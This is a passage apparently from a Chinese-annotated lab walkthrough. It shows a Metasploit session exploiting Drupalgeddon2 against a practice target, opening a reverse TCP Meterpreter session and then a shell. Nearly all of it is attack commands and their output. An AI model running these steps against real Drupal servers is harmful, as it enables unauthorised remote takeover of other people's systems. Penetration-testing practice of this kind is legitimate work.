 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.86.137 设置攻击载荷
rhosts => 192.168.86.137
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run 开始攻击
[*] Started reverse TCP handler on 192.168.86.134:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
攻击成功
[*] Sending stage (39927 bytes) to 192.168.86.137
[*] Meterpreter session 1 opened (192.168.86.134:4444 -> 192.168.86.137:53914) at 2025-05-16 23:25:56 -0400
meterpreter > shell 使用命令行对靶机进行管理